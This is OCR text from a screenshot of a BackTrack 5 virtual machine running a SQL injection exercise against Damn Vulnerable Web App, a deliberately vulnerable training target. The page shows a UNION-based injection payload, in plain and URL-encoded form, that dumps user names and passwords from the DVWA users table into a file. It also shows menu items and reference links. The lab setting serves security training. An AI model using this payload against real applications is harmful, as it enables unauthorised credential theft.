 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Thu Aug 7, 12:42 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (...
http://192.168... passwords.txt
4
http://192.168.1.118/dvwa/vulnerab es/sqli/?id='+UNION+select+null%2Cconcat(first_n
Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
1
' UNION select null,concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from dvwa.users INTO OUTFILE
Submit
2
More info
3
Note that no results will be displayed
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
root@bt: /var/www
Damn Vulnerable Web ...
Welcome To Backtrack...